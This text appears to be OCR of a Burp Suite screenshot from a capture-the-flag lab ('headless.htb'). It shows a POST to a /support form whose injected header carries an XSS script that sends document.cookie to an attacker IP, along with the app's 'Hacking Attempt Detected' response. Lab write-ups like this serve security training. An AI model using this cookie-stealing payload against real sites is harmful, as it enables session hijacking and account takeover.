 Request
Pretty Raw Hex \n
1 POST /support HTTP/1.1
2 Host: 10.10.11.6:5000
3 User-Agent: Mozilla/5.0 (X11;
Ubuntu; Linux x86_64; rv:128.0)
Gecko/20100101 Firefox/128.0
4 Fake-Header: test<script>var i=new
Image();
i.src="http://10.10.14.6/?c="+docu
ment.cookie;</script>
5 Content-Type:
application/x-www-form-urlencoded
6 Cookie: is_admin=
InVzZXIi.uAlmXlTvm8vyihjNaPDWnvB_Z
fs
7 Content-Length: 77
8
9 fname=0xdf&lname=0xdf&email=
0xdf%40headless.htb&phone=
9999999999&message={{}}
Response
Pretty Raw Hex Render \n
Hacking Attempt Detected
Your IP address has been flagged, a report
with your browser information has been sent to
the administrators for investigation.
Client Request Information:
Method: POST
URL: http://10.10.11.6:5000/support
Headers: Host: 10.10.11.6:5000
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux
x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
Fake-Header: test
Content-Type: application/x-www-form-
urlencoded
Cookie:
is_admin=InVzZXIi.uAlmXlTvm8vyihjNaPDWnvB_Zfs
Content-Length: 77